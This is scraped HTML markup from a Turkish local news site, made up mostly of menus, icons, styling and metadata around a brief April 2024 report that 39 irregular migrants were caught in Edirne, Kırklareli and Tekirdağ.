                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım çiçek gibi</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-artik-edirnelinin/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım artık Edirnelinin</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-anildi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım anıldı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-trafik-sigortasi-tarifesinde-degisiklik/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu trafik sigortası tarifesinde değişiklik</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-basladi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması başladı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-15-kasimda-baslayacak/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması 15 Kasım'da başlayacak</a>
                    </li>
                
            </ul>
        </div>
    </div>
</header>

        <div class="mobile-menu" style="transform: translate(-100%);visibility: hidden;">


    <div class="mobile-menu-header">
      <svg xmlns="https://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 14.001 10">
                                <path d="M1731,4269h10.637l-2.643,2.751,1.2,1.25,3.6-3.75h0l1.2-1.25-4.806-5-1.2,1.249,2.643,2.751H1731Z" transform="translate(-1731 -4263)" fill="#5c5c5c"></path>
                            </svg>
      <span>Mobil Menü</span>
    </div>
    <div class="mmh-bottom">
        <ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>      <h3>UYGULAMALAR</h3>
        <ul id="menu-uygulamalar" class="menu"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://edirneyenigun.com/hava-durumu/">Hava Durumu</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://edirneyenigun.com/yol-durumu/">Yol Durumu</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
</ul>      <h3>HESABIM</h3>
        <ul id="menu-hesabim" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://edirneyenigun.com/giris/">Giriş Yap</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://edirneyenigun.com/kayit-ol/">Kayıt Ol</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
</ul>
                    <div class="desk-menu-bottom-left">
              <ul>
                <li><a href="#mf" class="facebook"><i></i> </a> </li>
                <li><a href="#mt" class="twitter"><i></i> </a> </li>
                <li><a href="#mi" class="instagram"><i></i> </a> </li>
              </ul>
            </div>
            </div>
</div>

    <div class="overlay"></div>
    <div class="desk-menu">
    <div class="container">

        <div class="desk-menu-top">
            <ul>
                <li >HABERLER</li>
                <li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/">Hava Durumu Dark</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/">Yol Durumu Dark</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
            </ul>

            <ul>
                <li >SERVİS 1</li>
                <li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/">Canlı Tv Dark</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/">Yayın Akışları Dark</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
            </ul>

            <ul>
                <li >SERVİS 3</li>
                <li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
            </ul>

            <ul>
                <li >FİNANSİF</li>
                <li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
            </ul>

            <ul>
                <li >İNTERAKTİF</li>
                <li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
            </ul>

            <ul>
                <li >HESAP</li>
                <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
            </ul>

            <ul>
                <li >DİĞER</li>
                <li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://edirneyenigun.com/iletisim/">İletişim</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://edirneyenigun.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a>Reklam</a></li>
            </ul>
        </div>
                <div class="desk-menu-bottom">
            <div class="desk-menu-bottom-left">
                <ul>
                    <li><a href="#f" class="facebook"><i></i> </a> </li>
                    <li><a href="#t" class="twitter"><i></i> </a> </li>
                    <li><a href="#i" class="instagram"><i></i> </a> </li>
                </ul>
            </div>
            <div class="desk-menu-bottom-right">
                <ul>
                    <li><a href="https://edirneyenigun.com/foto-galeri/" class="galeriler">Galeriler <span><svg xmlns="https://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 30.001 30"><path d="M864,868a6,6,0,0,1-6-6V847a6,6,0,0,1,6-6c0-2.786,1.9-3.007,4.474-3.007.488,0,1,.007,1.526.007h6c.527,0,1.039-.007,1.526-.007,2.574,0,4.474.221,4.474,3.007a6,6,0,0,1,6,6v15a6,6,0,0,1-6,6Zm-3-21v15a3,3,0,0,0,3,3h18a3,3,0,0,0,3-3V847a3,3,0,0,0-3-3h-3v-2.946a12.86,12.86,0,0,0-1.473-.061l-.71,0-.816,0h-6l-.817,0-.709,0a12.891,12.891,0,0,0-1.474.061v2.946h-3A3,3,0,0,0,861,847Zm6,9a6,6,0,1,1,6,6A6,6,0,0,1,867,856Zm3,0a3,3,0,1,0,3-3A3,3,0,0,0,870,856Zm9-7.5a1.5,1.5,0,1,1,1.5,1.5A1.5,1.5,0,0,1,879,848.5Z" transform="translate(-858 -838)" fill="#9DA1A4"></path></svg></span> </a> </li>
                    <li><a href="https://edirneyenigun.com/video-galeri/" class="videolar">Videolar <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" width="15" height="20" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 494.148 494.148" style="enable-background:new 0 0 494.148 494.148;">
<g>
	<g>
		<path fill="#9DA1A4" d="M405.284,201.188L130.804,13.28C118.128,4.596,105.356,0,94.74,0C74.216,0,61.52,16.472,61.52,44.044v406.124    c0,27.54,12.68,43.98,33.156,43.98c10.632,0,23.2-4.6,35.904-13.308l274.608-187.904c17.66-12.104,27.44-28.392,27.44-45.884    C432.632,229.572,422.964,213.288,405.284,201.188z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></span> </a> </li>
                    <li>
                      <a href="https://edirneyenigun.com/canli-borsa/" class="canliborsa">Canlı Borsa <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns:svgjs="https://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
                      <g><g xmlns="https://www.w3.org/2000/svg"><path d="m512 482h-30v-302h-91v302h-30v-182h-90v182h-30v-242h-90v242h-30v-152h-91v152h-30v30h512z" fill="#9da1a4" data-original="#000000" style="" class=""/><path d="m512 120v-120h-121v30h69.789l-144.789 143.789-120-120-191.605 190.606 21.21 21.21 170.395-169.394 120 120 166-165v68.789z" fill="#9da1a4" data-original="#000000" style="" class=""/>
                    </g></g></svg></span> </a> </li>
                </ul>
            </div>
        </div>
            </div>
</div>


    	

<style>
    .popularNewsBox {
        padding-top: 10px !important;
    }

    .sc-fively-1 {
        margin: 10px 0;
    }

    .mobileSearch-flex input {

        padding-top: 10px;
    }

    .inner-wrapper-sticky {
        padding: 0 !important;
    }

    body {
        padding-right: 0 !important;
    }

    .inner-wrapper-sticky > div {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 20px 10px 0;
    }

    .inner-wrapper-sticky > div:first-child {
        padding-top: 12px;
    }

    .bestReadBox > div ul li a img {
        left: 0;
    }

    .bestReadBox > div ul li a {
        padding-left: 138px;
        padding-right: 10px;
    }

    .bestReadBox > div > div:last-child {
        padding: 16px 20px 12px 20px !important;
    }

    .ads {
        margin-bottom: 0 !important;
        position: relative;
    }

    #cis-load-img {
        width: 75px !important;
        display: block;
        margin: 15px auto;
    }

    @media only screen and (max-width: 1024px) {
        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

        #newsRead .haberSingle .top {
            width: 100%;
        }

        .haberSingle:after {
            width: 100% !important;
            margin-bottom: 10px;
        }

        #newsRead .bottom .left .detail .relatedContent a strong {
            width: 100% !important;
        }

        #newsRead .bottom .left .sixNews .row > div {
            padding: 0 6px 6px 6px !important;
        }

        #newsRead .bottom .left .sixNews .row:nth-child(2n) {
            padding-right: 6px !important;
            padding-left: 6px !important;
        }

        .detail img {
            height: inherit !important;
        }

        .size-full {
            max-height: unset !important;
        }

        }

        @media screen and (max-width: 782px) {
        #newsRead .top h1 {
            font-size: 26px;
            line-height: 32px;
        }

        .alt-cat {
            display: none;
        }

        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

    }

</style>


<div id="newsRead" class="container  lcont">
    
            <div class="lholder container">


                        </div>

    <div class="des-g" style="margin-top:20px;">
            </div>
    
        
        <div class="haberSingle">
                            <a href="https://edirneyenigun.com/asayis/kartusun-icinden-uyusturucu-cikti-21694/" rel="prev" title="Kartuşun içinden uyuşturucu çıktı!"
                   image="https://edirneyenigun.com/wp-content/uploads/2024/04/kartusun-icinden-uyusturucu-cikti-260x160.jpg"></a>
            
            <div class="top">

                <div class="sticky-bread" style="">
                    <div class="container sticky-container">
                        <div class="flex-between">
                            <div class="sb-left">
                                <a href="https://edirneyenigun.com">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.001" height="10"
                                         viewBox="0 0 14.001 10">
                                        <path d="M737,165H726.364l2.643,2.751-1.2,1.249-3.6-3.75h0L723,164l4.806-5,1.2,1.25L726.364,163H737Z"
                                              transform="translate(-722.999 -158.999)" fill="#DB2027"/>
                                    </svg>
                                </a>
                                <a href="https://edirneyenigun.com">Anasayfa</a> <b>/</b>

                                <a
                                    href="https://edirneyenigun.com/asayis/">Asayiş</a>
                                    <b>/</b>                                <span><a href="https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/">39 düzensiz göçmen yakalandı</a></span>
                            </div>
                            <div class="header-bottom-right-options">
                                
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="capmobile">
                        <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2024/04/39-duzensiz-gocmen-yakalandi-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="39 düzensiz göçmen yakalandı" decoding="async" fetchpriority="high" />                    </div>
                    <div class="sitemapflex">
                        <ul class="siteMap">
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/">Edirne Yenigün</a></li>
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/asayis/">Asayiş</a>
                            </li>
                                                        <li><strong>39 düzensiz göçmen yakalandı</strong></li>
                        </ul>


                        <time datetime="2024-04-30">
                                                            <b>330 kez okundu</b>
                                                                                        <u class="nnmbt">|</u>
                            

                                                            <b> Güncelleme: 30 Nisan 2024 16:13</b>
                                                    </time>
                    </div>
                                        <h1>39 düzensiz göçmen yakalandı</h1>

                                            <h2>Edirne, Kırklareli ve Tekirdağ'da yasa dışı yollarla yurda girdiği tespit edilen 39 düzensiz göçmen yakalandı.</h2>
                                        <div class="abonemobile">
                                                    <div class="news-abone">
                                <span>ABONE OL</span>
                                <a href="#">
                                    <div class="news-abone-logo">
                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                             alt="google news">
                                        News
                                    </div>
                                </a>
                            </div>
                                                <span>30 Nisan 2024 16:13</span>
                    </div>
                            </div>
                        <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "inLanguage": "tr-TR",
    "articleSection": "Asayiş",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/"
    },
    "headline": "39 düzensiz göçmen yakalandı",
    "alternativeHeadline": "",
    "keywords": "",
    "image": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/2024/04/39-duzensiz-gocmen-yakalandi.jpg",
    "width": "840",
    "height": "478"
    },
    "dateCreated": "2024-04-30T12:26:04.822Z",
    "datePublished": "2024-04-30T12:26:04.822Z",
    "dateModified": "2024-04-30T12:26:04.822Z",
    "description": "",
    "wordCount": "88",
    "author": {
    "@type": "Thing",
    "name": "Edirne YeniGün"
    },
    "publisher": {
    "@type": "Organization",
    "name": "Edirne Yenigün",
    "logo": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png",
    "width": 150,
    "height": 50
    }
    }
    }


            </script>
            <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{

    "@type": "ListItem",
    "position": 1,
    "item": {
    "@id": "https://edirneyenigun.com/",
    "name": "Edirne Yenigün"
    }
    },{
    "@type": "ListItem",
    "position": 2,
    "item": {
    "@id": "https://edirneyenigun.com/asayis/",
    "name": "Asayiş"
    }
    }      ,{
      "@type": "ListItem",
      "position": 3,
      "item": {
      "@id": "https://edirneyenigun.com/asayis/39-duzensiz-gocmen-yakalandi-21705/",
      "name": "39 d&uuml;zensiz g&ouml;&ccedil;men yakalandı"
      }
      }
        ]
    }


            </script>

            <div class="bottom" >
                <div class="left">
                    <div class="detail" property="articleBody">
                        <div class="cap">

                            <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2024/04/39-duzensiz-gocmen-yakalandi-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="39 düzensiz göçmen yakalandı" decoding="async" />
                            <div class="sc-options ">
